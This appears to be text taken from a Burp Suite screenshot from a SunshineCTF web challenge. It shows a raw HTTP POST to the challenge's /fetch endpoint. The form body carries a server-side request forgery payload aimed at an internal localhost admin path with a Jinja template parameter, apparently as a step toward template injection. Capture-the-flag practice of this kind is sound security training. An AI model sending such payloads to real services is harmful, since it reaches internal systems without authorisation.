 Send
Cancel
Target: https://wormhole.sunshinectf.games
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /fetch HTTP/2
2 Host: wormhole.sunshinectf.games
3 Content-Length: 46
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: https://wormhole.sunshinectf.games
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://wormhole.sunshinectf.games/fetch
19 Accept-Encoding: gzip, deflate, br
20 Priority: u=0, i
21 Allow: true
22
23 url=http://127.0.0.1:8000/adm5in?template=Jinja
Search
0 highlights
Response
Pretty Raw Hex Render
\n
https://example.com
Enter a complete URL including http:// or https://
LAUNCH REQUEST
Jinja
Inspector
Notes
Explanations
Custom action